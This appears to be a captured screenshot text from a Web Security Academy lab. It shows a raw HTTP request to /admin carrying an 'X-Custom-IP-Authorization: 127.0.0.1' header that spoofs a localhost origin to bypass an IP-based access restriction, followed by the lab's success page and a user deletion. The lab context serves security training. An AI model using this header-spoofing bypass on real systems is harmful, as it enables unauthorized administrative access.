 GET /admin HTTP/1.1
Host: ac521fea1f691ac981861278001f0087.web-security-academy.net
Connection: close
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=siVn4L9Dte79onKQBazZ3EL4PhwSoY4C
X-Custom-IP-Authorization:127.0.0.1
Academy
information
disclosure
Back to lab description >>
Congratulations, you solved
the lab!
Share your skills!
Continue
Home | Admin panel | My
User deleted successfully!
Users
wiener - Delete